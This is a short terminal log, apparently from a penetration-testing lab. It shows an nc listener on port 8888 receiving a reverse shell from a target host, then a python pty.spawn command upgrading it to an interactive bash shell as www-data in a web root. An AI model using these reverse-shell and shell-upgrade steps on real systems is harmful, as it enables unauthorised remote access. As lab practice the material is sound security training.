 root@BYKALI:/opt/labs/adlab-advanced/AdvancedLab5-TCP4-443-studentuser64# nc -nlvp 8888
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 10.2.1.3.
Ncat: Connection from 10.2.1.3:61597.
/bin/sh: 0: can't access tty; job control turned off
$ which python
/usr/bin/python
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@data-deployment-b-5b96b549b4-4h5fk:/var/www/html$